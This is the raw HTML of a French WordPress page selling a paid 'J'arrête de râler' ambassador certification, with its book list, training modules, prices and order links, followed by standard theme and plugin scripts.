rel="noopener"><strong><em>J’arrête de râler,</em></strong></a> + de 250 000 exemplaires vendus, sortie en 2011, puis en livre de poche en avril 2014</li> </ul> <ul> <li><a href="https://www.amazon.fr/carnet-dexercices-Jarr%C3%AAte-r%C3%A2ler-changer/dp/2212553633/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1483095962&amp;sr=1-1&amp;keywords=carnet+d%27exercices+j%27arrete+de+raler" target="_blank" rel="noopener"><strong><em>Le carnet d’exercices : J’arrête de râler</em>,</strong></a> + de 16 500 exemplaires vendus, sortie en 2012</li> </ul> <ul> <li><a href="http://amzn.to/2wd3xT2" target="_blank" rel="noopener"><strong><em>J’arrête de râler sur mes enfants {et mon conjoint}</em>,</strong></a> + de 23 000 exemplaires vendus et numéro 1 des ventes toutes catégories confondues chez notre éditeur un mois après sa sortie</li> </ul> <ul> <li><em><strong><a href="http://amzn.to/2wNEVBV" target="_blank" rel="noopener">J’arrête de râler, l’intégrale,</a></strong> </em>sortie en octobre 2015</li> </ul> <ul> <li><a href="https://amzn.to/2pOYOSZ" target="_blank" rel="noopener"><strong><em>J’arrête de râler au boulot</em></strong></a>, sortie en avril 2018</li> </ul> </div> </div> </div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element vc_custom_1626688366274" > <div class="wpb_wrapper"> <h2>Un réseau international d’ambassadeurs certifiés</h2> </div> </div> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p><img decoding="async" class="alignnone wp-image-68963 size-full" src="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png" alt="" width="900" height="7" srcset="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png 900w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-300x2.png 300w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-768x6.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></p> </div> </div> <div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p style="text-align: justify;">Nos formations d’ambassadeurs existent depuis décembre 2013 ; nous avons commencé par former des personnes pouvant transmettre et développer les ateliers autour de la parentalité et, depuis 2017, nous ouvrons nos formations à ceux qui veulent porter le message en entreprise. Des ambassadeurs certifiés sont présents dans les plus grandes villes de France et même dans plusieurs pays étrangers (Belgique, Suisse, Luxembourg, Australie, Canada).</p> <div class="page" title="Page 2"> <div class="section"> <div class="layoutArea"> <div class="column"> <p style="text-align: justify;">Devenir ambassadeur “J’arrête de râler”, c’est rejoindre la tribu de ceux qui veulent contribuer de manière concrète à plus de bienveillance, de coopération, de respect et de plaisir dans le monde entier. </p> </div> </div> </div></div></div></div><div class="ubtn-ctn-center"><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-small" href="http://jarretederaler.com/reseau-ambassadeurs/" ><button type="button" id="ubtn-7889" class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-small ubtn-no-hover-bg none ubtn-center tooltip-697b83841d00e" data-hover="#a2bf37" data-border-color="#e6ebc2" data-bg="#ffffff" data-hover-bg="#ffffff" data-border-hover="#a2bf37" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow="" data-ultimate-target='#ubtn-7889' data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:20px;"}' style="font-family:&#039;Barlow&#039;;font-weight:700;border-radius:3px;border-width:2px;border-color:#e6ebc2;border-style:solid;background: #ffffff;color: #a2bf37;"><span class="ubtn-hover" style="background-color:#ffffff"></span><span class="ubtn-data ubtn-text" >Consultez la liste des ambassadeurs</span></button></a></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element vc_custom_1626688904196" > <div class="wpb_wrapper"> <h2>Ce que contient la formation</h2> </div> </div> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p><img decoding="async" class="alignnone wp-image-68963 size-full" src="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png" alt="" width="900" height="7" srcset="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png 900w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-300x2.png 300w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-768x6.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></p> </div> </div> <div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="aio-icon-component style_1"><div id="Info-box-wrap-6820" class="aio-icon-box left-icon" style="" ><div class="aio-icon-left"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon none" style="color:#a2bf37;font-size:32px;display:inline-block;"> <i class="dt-icon-the7-misc-017"></i> </div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><p class="aio-icon-title ult-responsive" data-ultimate-target='#Info-box-wrap-6820 .aio-icon-title' data-responsive-json-new='{"font-size":"","line-height":""}' style="font-weight:bold;">Une formation en profondeur aux 5 piliers de la Philosophie “J’arrête de râler”.</p></div> <div class="aio-icon-description ult-responsive" data-ultimate-target='#Info-box-wrap-6820 .aio-icon-description' data-responsive-json-new='{"font-size":"","line-height":""}' style=""></p> <ul> <li>5 modules pré-enregistrés (Présentations en vidéos)</li> <li>5 fiches support incluant des cartes heuristiques (mindmap)</li> <li>Des exercices d’observation et réflexion</li> <li>5 questionnaires d’approfondissement</li> </ul> <p></div> </div> </div> </div> <div class="aio-icon-component style_1"><div id="Info-box-wrap-3458" class="aio-icon-box left-icon" style="" ><div class="aio-icon-left"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon none" style="color:#a2bf37;font-size:32px;display:inline-block;"> <i class="dt-icon-the7-misc-017"></i> </div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><p class="aio-icon-title ult-responsive" data-ultimate-target='#Info-box-wrap-3458 .aio-icon-title' data-responsive-json-new='{"font-size":"","line-height":""}' style="font-weight:bold;">Selon votre choix à la commande : une formation à l’animation des ateliers “J’arrête de râler en famille”</p></div> <div class="aio-icon-description ult-responsive" data-ultimate-target='#Info-box-wrap-3458 .aio-icon-description' data-responsive-json-new='{"font-size":"","line-height":""}' style=""></p> <ul> <li>6 modules pré-enregistrés (Présentations en vidéos)</li> <li>6 livrets de l’ambassadeur (trames d’intervention déclinant le programme détaillé de chaque module que vous n’aurez plus qu’à suivre pour accompagner les participants de vos ateliers)</li> <li>6 fiches du participant</li> <li>Des ressources marketing pour promouvoir vos ateliers dans votre région (Liste d’actions à mener, Flyer, Présentation PPT pour conférence découverte, Communiqué de presse, etc.)</li> </ul> <p></div> </div> </div> </div> <div class="aio-icon-component style_1"><div id="Info-box-wrap-7325" class="aio-icon-box left-icon" style="" ><div class="aio-icon-left"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon none" style="color:#a2bf37;font-size:32px;display:inline-block;"> <i class="dt-icon-the7-misc-017"></i> </div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><p class="aio-icon-title ult-responsive" data-ultimate-target='#Info-box-wrap-7325 .aio-icon-title' data-responsive-json-new='{"font-size":"","line-height":""}' style="font-weight:bold;">Et/Ou une formation à l’animation des ateliers “J’arrête de râler au Boulot”</p></div> <div class="aio-icon-description ult-responsive" data-ultimate-target='#Info-box-wrap-7325 .aio-icon-description' data-responsive-json-new='{"font-size":"","line-height":""}' style=""></p> <ul> <li>7 modules pré-enregistrés (fichiers audio)</li> <li>6 livrets de l’ambassadeur (trames d’intervention déclinant le programme détaillé de chaque module que vous n’aurez plus qu’à suivre pour accompagner les participants de vos ateliers)</li> <li>1 fiche Rencontre Découverte + 1 fiche Session de débrief</li> <li>6 fiches du participant (à remettre aux participants)</li> </ul> <p></div> </div> </div> </div> </div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="aio-icon-component style_1"><div id="Info-box-wrap-4922" class="aio-icon-box left-icon" style="" ><div class="aio-icon-left"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon none" style="color:#a2bf37;font-size:32px;display:inline-block;"> <i class="dt-icon-the7-misc-017"></i> </div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><p class="aio-icon-title ult-responsive" data-ultimate-target='#Info-box-wrap-4922 .aio-icon-title' data-responsive-json-new='{"font-size":"","line-height":""}' style="font-weight:bold;">Un accompagnement à l’animation via des appels téléphoniques mensuels avec Christine Lewicki sur 3 mois.</p></div> </div> </div> </div> <div class="aio-icon-component style_1"><div id="Info-box-wrap-1732" class="aio-icon-box left-icon" style="" ><div class="aio-icon-left"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon none" style="color:#a2bf37;font-size:32px;display:inline-block;"> <i class="dt-icon-the7-misc-017"></i> </div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><p class="aio-icon-title ult-responsive" data-ultimate-target='#Info-box-wrap-1732 .aio-icon-title' data-responsive-json-new='{"font-size":"","line-height":""}' style="font-weight:bold;">Un accompagnement par le réseau d’ambassadeurs via le groupe Facebook privé des ambassadeurs.</p></div> </div> </div> </div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="aio-icon-component style_1"><div id="Info-box-wrap-3046" class="aio-icon-box left-icon" style="" ><div class="aio-icon-left"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon none" style="color:#a2bf37;font-size:32px;display:inline-block;"> <i class="dt-icon-the7-misc-017"></i> </div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><p class="aio-icon-title ult-responsive" data-ultimate-target='#Info-box-wrap-3046 .aio-icon-title' data-responsive-json-new='{"font-size":"","line-height":""}' style="font-weight:bold;">Une journée de rencontre annuelle (optionnelle).</p></div> </div> </div> </div> <div class="aio-icon-component style_1"><div id="Info-box-wrap-9144" class="aio-icon-box left-icon" style="" ><div class="aio-icon-left"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon none" style="color:#a2bf37;font-size:32px;display:inline-block;"> <i class="dt-icon-the7-misc-017"></i> </div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><p class="aio-icon-title ult-responsive" data-ultimate-target='#Info-box-wrap-9144 .aio-icon-title' data-responsive-json-new='{"font-size":"","line-height":""}' style="font-weight:bold;">Une renommée sur laquelle prendre appui.</p></div> </div> </div> </div> </div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element vc_custom_1626690500560" > <div class="wpb_wrapper"> <h2>Demander un dossier d&rsquo;information</h2> </div> </div> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p><img decoding="async" class="alignnone wp-image-68963 size-full" src="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png" alt="" width="900" height="7" srcset="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png 900w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-300x2.png 300w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-768x6.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></p> </div> </div> <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3/5"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p style="text-align: justify;">C’est un programme complet que nous vous proposons de mettre au service de votre vie personnelle et professionnelle en obtenant la certification. Si vous êtes indépendant, il peut être un outil très puissant pour vous faire connaître dans votre région et augmenter votre clientèle. Libre à vous de convertir les participants en vos clients.</p> <p style="text-align: justify;">Rejoignez cette nouvelle formation en ligne et apprenez-en plus sur les modules Famille et Entreprise en demandant à recevoir le dossier d’information !</p> </div> </div> <div class="ubtn-ctn-center"><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-small" href="https://bit.ly/3iRNDoC" target="_blank" rel="noopener" ><button type="button" id="ubtn-4521" class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-small ubtn-no-hover-bg none ubtn-center tooltip-697b83841e76d" data-hover="#a2bf37" data-border-color="#e6ebc2" data-bg="#ffffff" data-hover-bg="#ffffff" data-border-hover="#a2bf37" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow="" data-ultimate-target='#ubtn-4521' data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:20px;"}' style="font-family:&#039;Barlow&#039;;font-weight:700;border-radius:3px;border-width:2px;border-color:#e6ebc2;border-style:solid;background: #ffffff;color: #a2bf37;"><span class="ubtn-hover" style="background-color:#ffffff"></span><span class="ubtn-data ubtn-text" >Demandez votre dossier d&#039;information</span></button></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p><a href="https://christinelewicki.leadpages.co/leadbox/140085573f72a2:1686d65b8f46dc/5741830645743616/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-69152 size-full" src="https://jarretederaler.com/wp-content/uploads/2021/07/Jarrête-de-Râler-VISUEL-FORMATION-bis-400x320-1.png" alt="" width="400" height="320" srcset="https://jarretederaler.com/wp-content/uploads/2021/07/Jarrête-de-Râler-VISUEL-FORMATION-bis-400x320-1.png 400w, https://jarretederaler.com/wp-content/uploads/2021/07/Jarrête-de-Râler-VISUEL-FORMATION-bis-400x320-1-300x240.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></p> </div> </div> </div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element vc_custom_1626691255771" > <div class="wpb_wrapper"> <h2>Commander la formation</h2> </div> </div> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p><img decoding="async" class="alignnone wp-image-68963 size-full" src="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png" alt="" width="900" height="7" srcset="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png 900w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-300x2.png 300w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-768x6.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></p> </div> </div> <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element vc_custom_1649175414111" > <div class="wpb_wrapper"> <p>Vous avez la possibilité de commander la formation de votre choix.</p> <ul> <li>L’investissement pour la formation “Animer des ateliers J’arrête de Râler <em>en famille</em>” est de 2 400 euros.</li> <li>L’investissement pour la formation “Animer des ateliers J’arrête de Râler <em>au boulot</em>” est de 2 400 euros.</li> <li><strong>À saisir !</strong> L’investissement pour les deux formations “Animer des ateliers J’arrête de Râler <em>en famille et au boulot</em>” est de 3 400 euros. Et si vous achetez les deux formations simultanément, il vous sera accordé une remise supplémentaire de 500 euros. <strong>Soit les deux formations au prix de 2900 euros.</strong></li> </ul> <p>Pour des demandes de paiement échelonné, merci de nous contacter à <a href="mailto:contact@jarretederaler.com">contact@jarretederaler.com</a>.</p> <p>L’achat de la formation et la certification de l’ambassadeur donnent droit au nouvel ambassadeur certifié d’utiliser les ressources J’arrête de Râler dans le cadre exclusif des ateliers J’arrête de Râler. <em>Il est interdit de céder ou transférer les ressources de formation à quiconque.</em></p> </div> </div> <div class="ubtn-ctn-center"><a class="ubtn-link ult-adjust-bottom-margin ubtn-center ubtn-small" href="https://formation.christinelewicki.com/achat-formation-jdr/" target="_blank" rel="noopener" ><button type="button" id="ubtn-1379" class="ubtn ult-adjust-bottom-margin ult-responsive ubtn-small ubtn-no-hover-bg none ubtn-center tooltip-697b83841f177" data-hover="#a2bf37" data-border-color="#e6ebc2" data-bg="#ffffff" data-hover-bg="#ffffff" data-border-hover="#a2bf37" data-shadow-hover="" data-shadow-click="none" data-shadow="" data-shd-shadow="" data-ultimate-target='#ubtn-1379' data-responsive-json-new='{"font-size":"desktop:16px;","line-height":"desktop:20px;"}' style="font-family:&#039;Barlow&#039;;font-weight:700;border-radius:3px;border-width:2px;border-color:#e6ebc2;border-style:solid;background: #ffffff;color: #a2bf37;"><span class="ubtn-hover" style="background-color:#ffffff"></span><span class="ubtn-data ubtn-text" >Commander la formation</span></button></a></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> </div> </div> </div> </div> </div> </div> </div></div></div></div> </div> </div> <aside id="sidebar" class="sidebar bg-under-widget dt-sticky-sidebar"> <div class="sidebar-content widget-divider-off"> <section id="presscore-custom-menu-one-7" class="widget widget_presscore-custom-menu-one"><div class="widget-title">VOUS ÊTES UN PARTICULIER</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69866 first"><a href="https://jarretederaler.com/offert/"> Votre kit offert</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69867"><a href="https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-en-famille/"> Découvrez nos ateliers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69868"><a href="https://jarretederaler.com/reseau-ambassadeurs/"> Contactez un ambassadeur</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-69869 act"><a href="https://jarretederaler.com/certification-ambassadeur/"> Devenez ambassadeur certifié</a></li></ul></section> </div> </aside> </div> </div> </div> <footer id="footer" class="footer solid-bg"> <div class="wf-wrap"> <div class="wf-container-footer"> <div class="wf-container"> <section id="presscore-custom-menu-one-2" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><ul class="custom-menu dividers-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69500 first"><a href="https://jarretederaler.com/demandez-une-conference/"> Demandez une conférence</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69501"><a href="https://jarretederaler.com/les-ateliers-j-arrete-de-raler/"> Les ateliers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-69109 current_page_item menu-item-69502 act"><a href="https://jarretederaler.com/certification-ambassadeur/"> Certification ambassadeur</a></li></ul></section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><ul class="custom-menu dividers-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69503 first"><a href="https://jarretederaler.com/les-articles/"> Tous les articles</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69504"><a href="https://jarretederaler.com/2018/12/09/commander-le-best-seller/"> Livres</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69505"><a href="https://jarretederaler.com/outils-gratuits/"> Outils gratuits</a></li></ul></section><section id="presscore-custom-menu-one-4" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><ul class="custom-menu dividers-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69514 first"><a href="#"> Médias</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69511"><a href="https://jarretederaler.com/a-propos/"> À propos</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69513"><a href="#"> Presse</a></li></ul></section><section id="presscore-custom-menu-one-5" class="widget widget_presscore-custom-menu-one wf-cell wf-1-4"><ul class="custom-menu dividers-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69515 first"><a href="https://jarretederaler.com/reseau-ambassadeurs/"> Nos ambassadeurs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69516"><a href="https://jarretederaler.com/contact/"> Contact</a></li></ul></section> </div> </div> </div> <div id="bottom-bar" class="logo-center" role="contentinfo"> <div class="wf-wrap"> <div class="wf-container-bottom"> <div class="wf-float-left"> Tous droits réservés J'arrête de râler, 2022 | <a href="https://jarretederaler.com/mentions-legales/">Mentions légales</a> | <a href="https://jarretederaler.com/politique-de-confidentialite/">Politique de confidentialité</a> | <a href="https://www.christinelewicki.com/" target="_blank" rel="noopener">Site de Christine Lewicki</a> </div> <div class="wf-float-right"> </div> </div> </div> </div> </footer> <a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"> <path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4 V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/> </svg><span class="screen-reader-text">Aller en haut</span></a> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;"> <div class="moove-gdpr-info-bar-container"> <div class="moove-gdpr-info-bar-content"> <div class="moove-gdpr-cookie-notice"> <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p><p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p></div> <div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button> </div> </div> </div> </aside> 
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link rel='stylesheet' id='the7-stripes-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css49341565e8cc12de8b2761867817bfe3542571caef3bc80d41cc7a8df5674.css' media='all' /> 
<link rel='stylesheet' id='gforms_reset_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssdda47ba44b98b580be38a605e926ba1bc9668b993d04450f16f042d4ef600.css' media='all' /> 
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css569e2ff121681fd2c9b602e2174038ff9a25adbc6d32a3c50193ed6e597ea.css' media='all' /> 
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css323d50c2b5e8158184e9b532fb7c905faae020e661afa80216d4cde74087d.css' media='all' /> 
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css4274f7b8e643c15de4101d5120a30697fb9cb36ee659fa83bd0b31e89387e.css' media='all' /> 
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.1.0" id="dt-main-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":400,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"180","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script id="tptn_tracker-js-extra">
var ajax_tptn_tracker = {"ajax_url":"https:\/\/jarretederaler.com\/","top_ten_id":"69109","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"168847423"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.1.0" id="dt-legacy-js"></script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.1.0" id="jquery-mousewheel-js"></script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.1.0" id="the7-custom-scrollbar-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/info-box.min.js?ver=3.21.1" id="ultimate-vc-addons-info_box_js-js"></script>
<script src="https://jarretederaler.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/flip-box.min.js?ver=3.21.1" id="ultimate-vc-addons-flip_box_js-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/jarretederaler.com\/wp-admin\/admin-ajax.php","post_id":"69109","plugin_dir":"https:\/\/jarretederaler.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://jarretederaler.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jarretederaler.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
